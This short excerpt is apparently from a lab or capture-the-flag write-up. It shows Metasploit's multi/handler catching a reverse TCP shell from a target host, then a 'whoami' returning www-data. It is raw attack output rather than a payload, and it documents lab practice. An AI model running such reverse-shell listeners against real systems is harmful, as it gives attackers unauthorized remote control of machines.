 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.2.208:4443
[*] Command shell session 1 opened (10.9.2.208:4443 -> 10.10.72.49:58680) at 2024-05-08 22:11:35 +0200
Shell Banner:
Linux 5213db9e1d76 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
-----
$ whoami
www-data
$